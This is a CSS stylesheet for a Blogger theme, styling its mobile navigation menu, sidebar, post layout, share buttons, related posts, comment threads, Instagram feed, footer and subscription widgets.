/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
right:0;
display:none;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: inline-block; vertical-align: middle;  line-height: 32px; cursor: pointer;  height:32px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.3em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 10px 5px 0;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #29b0b6;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwbhnmMColdirc9d5uuuXUEHZTV9oGoegrdzXX7DNmZYASUV-QFfFJP_RAb1fFgvO5G1HvTgFeogBabditlzf1P0vz6gty2dAocJLphS_74Vlf98hfngw0DhyxPF_gi9UprZy9BMcPii0/s400/ribbon_left.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvvDgl2QW_8WvxlG3B666lFDuCR-pJp4f2wqG-SchnsPtrmjurWWY_h0lLvF6bbe8VSYaptG9mPXy__roIQ0J56AA7WQSwcix28sMlYreazq5YTOno41id6HJnRQFZund-Ur6Mz3bbiYA/s400/ribbon_right.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLMgAkSpHmYpzFqMxI5Bz-EM3HC4CdIJJ7LcR2OOSvf3Hq3feFHl5R3Df0zUqKhox3_6EbzWIbmub1-HUGejslg_dftfyOrWAOu2deGxmEMv6pynLpz7UWmVmhI89s1JC5Nu7hQ5h2bE4/s400/ribbon_tile.png);
background-repeat: no-repeat, no-repeat, repeat-x;
background-position: left top, right top, left top;
background-origin: border-box,border-box,padding-box;
background-clip: border-box,border-box,padding-box;
border-left: 17px solid transparent;
border-right: 17px solid transparent;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #29b0b6
}
#menu ul > li > a {
color: #fff;
font-size: 16px;
line-height: 42px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Kalam;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #8cd4d7;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #8cd4d7;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6bc2c6;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #6bc2c6;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
background-color: #FFFFFF;
border: 1px solid #f8e6d0;
}
.sidebar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 0 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px dotted #29b0b6;
}
.post-index-head {
text-align: center;
}
.inline-ad {
margin: 0;
}
.archive .post h2,.index .post h2 {
margin-bottom: 12px;
line-height: 30px;
font-size: 24px;
font-weight: 400;
}
.archive .post h2 a,.index .post h2 a {
color:#165090;
letter-spacing: 0.5px;
}
.archive .post h2,.index .post h2  {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 0 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: left;
width: 160px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhJm3aO-5GrJixLIOzS_1utjANA71tI3O1xOiKNOdnUQ67uySj3W1V1hI_FELByuUhwIrliwjmSkYKedh79HcbRppFWrlupp00EPXuZIh1YJu7IxS7OBC-yU3o14Ohk802Pvpy4vdmbyw/s400/fancy_border_top.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0t3keAL79EgnsiSD_SeSMpZNXh1v-41LnnRzI4hb_b2XaUhd_UL7pJMROKIitqjelvyzy0gY8ZxU_DymnvGUlof7Rt_YAlNOa2Ox2yKQ0zlkaw0bd-mz3p5q-LUflmhYM4r8BEF445w8/s400/fancy_border_bottom.png);
background-position: left top, left bottom;
background-repeat: repeat-x, repeat-x;
padding: 13px 10px 6px;
background-color: #fcecd3;
position: relative;
text-align: center;
margin-right:15px;
}
.block-image .thumb {
width: 100%;
position: relative;
display: block;
}
.block-image .thumb:before {
box-shadow: inset 15px 0 4px -14px #f6d9b9;
content: " ";
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 15px;
}
.block-image .thumb .post-thumb {
width: 100%;
height: 200px;
margin: 0 auto 0.6em;
border: 1px solid #f1d19e;
background: #FFF;
object-fit: cover;
padding: 3px;
position: relative;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
position: relative;
padding: 14px 0;
text-align: center;
font-size: 11px;
background-color: #FFFFFF;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFgVsnfVZSE-zZZ_wxR-UfSETmXpVtfm_GPPlwff13ooYa7CIdLJls_M4mQabT21i-s5yiE0EL_Wb9lLSbrZkMdWfQmqt6Fh78BGr7I7_k9YIM-mHuQrpPs1T9cwvw4w4QgEgchyggtzE/s400/menu_left.png) no-repeat 9px 4px;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #29b0b6;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #29b0b6;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin: 8px 0;
font-size: 14px;
line-height: 22px;
text-align:justify;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.read-wrap {
text-align:center;
float:right;
margin-bottom: 8px;
}
.read-more {
padding: 0;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 18px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#29b0b6;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
background-size: cover;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5sDcYt__fcHw23UA_PJFx9iHdcYRNzTBSaeym30CJemGZZWu68z3WPLyshu2qXpvFK-7-f6JSRU4jd1QK32Akx7oLon7LGB3sVBL1T3N4o0Pol-Bf4rOMvXo_la7UnWdoD7Ic4JQAYWs/s400/splotch.png);
background-color: transparent;
padding: 0;
height: 30px;
width: 30px;
line-height: 30px;
margin-right: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.block-image .share-post-span .share-art a {
color:#fff;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #29b0b6
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #29b0b6;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#29b0b6;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Kalam', cursive;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #29b0b6;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0;background-color: #fcecd3;
box-shadow: inset 0px 0px 5px 3px #f6d9b9, 3px 3px #e6c998;
padding: 0.3em 0.3em 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;text-align:center;}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
border-radius: 2px;
position:relative;
}
.related-thumb:before {
margin-left: -4px;
left: 50%;
top: -4px;
height: 15px;
position: absolute;
content: '';
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT3SbW-7wpHtVsvqv58yWNAwWs_ABOuh19JEDZQ8miSKbL27tU0eFjXfS2UghJ5qwBMyrdD41Tzmts88n2yLelE1Ak7_pDAGjcBnyoMOM0esfls7x-UXPSMkHRVleU5cr0Dd0Y8DTo4vc/s400/pin.png) no-repeat 50%;
width: 9px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
padding: 2px;
border: 1px solid #f1d19e;
background: #FFF;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #6c5e51;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
padding:0;
background: #FFF;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #29b0b6;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #29b0b6;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #29b0b6 transparent transparent;
}
.comments .comments-content .user {
font-family: Kalam;
letter-spacing: 0.5px;
font-weight: 700;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#29b0b6;
font-family: Bad Script;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih1kY3WOoXRHFc812VsOCQ1tiEwFgkxCboZtOhJjrNjGvTLbZ6p2wYmNCrYfgXseV1iMW4M4YQSSALXsmOa7fT1YJuaLv7iHeZQBHkdHG8nYFpuLIoFB66advcJbsn-ps0wrZj0sVNCw4/s1600/header-wavey-lines-tile.png);
background-position: center center;
background-repeat: repeat-x;
visibility: hidden;
opacity:0;
-webkit-transition: opacity 1s ease-in-out;
-moz-transition: opacity 1s ease-in-out;
-o-transition: opacity 1s ease-in-out;
transition: opacity 1s ease-in-out;
-webkit-transition-delay: 1s;
transition-delay: 1s;
}
.insta-wrap.comload {
visibility: visible;
opacity:1;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%;
border-style: solid;
border-width: 5px 5px 5px 5px;
border-color: #ffffff;
border-radius: 50% 50% 50% 50%;
box-shadow: 0px 0px 14px 0px rgba(117,117,117,0.5);
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative;
border-radius: 100%;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0 5px;
border: 0;
border-radius: 100%;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
}
/* ######## Footer Css ######################### */
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px auto;
padding-bottom: 20px;
width: 33.3%;
text-align: justify;
color: #3d3d3d;
line-height: 1.6em;
word-wrap: break-word;
max-width: 390px;
padding-right: 10px;
box-sizing: border-box;
}
#lowerbar-wrapper:nth-child(3) {
padding-right: 0;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {
box-sizing: border-box;
clear: both;position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
-webkit-box-shadow: 2px 2px 0px #f4e6c9;
-moz-box-shadow: 2px 2px 0px #f4e6c9;
box-shadow: 2px 2px 0px #f4e6c9;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgo5sydwdUSRMAx8wlxTnyGMsPSsKbJAr86ivxwkkYiwqvshOdnePV5yhimLCWGLMhiq0qXnGEw4_fZu9d3csS5HSEIgqmhxTY6qoiLLRQ6YM7lzB4ZY7Blbu90sf7mNSsJ0vSkLqkBi3Y/s400/widget-bg.jpg) repeat;}
.lowerbar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #333;
}
.lowerbar li a:hover {
color:#29b0b6;
}
.lowerbar li:hover {
}
.lowerbar .PopularPosts .widget-content ul li:last-child {
border: 0;
}
.lowerbar .widget-content {
padding: 10px 0;
}
#jugas_footer {
color: #434343;
font-weight: 400;
font-family: Kalam;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: #fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFgVsnfVZSE-zZZ_wxR-UfSETmXpVtfm_GPPlwff13ooYa7CIdLJls_M4mQabT21i-s5yiE0EL_Wb9lLSbrZkMdWfQmqt6Fh78BGr7I7_k9YIM-mHuQrpPs1T9cwvw4w4QgEgchyggtzE/s400/menu_left.png) no-repeat 9px 4px;
padding: 12px 0;
}
.jugas_footer_copyright a {
color: #29b0b6;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #29b0b6
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #29b0b6;
}
.cloud-label-widget-content .label-size .label-count {
background: #29b0b6;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #29b0b6
}
.lowerbar .list-label-widget-content li a {
color:#3d3d3d;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #29b0b6;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
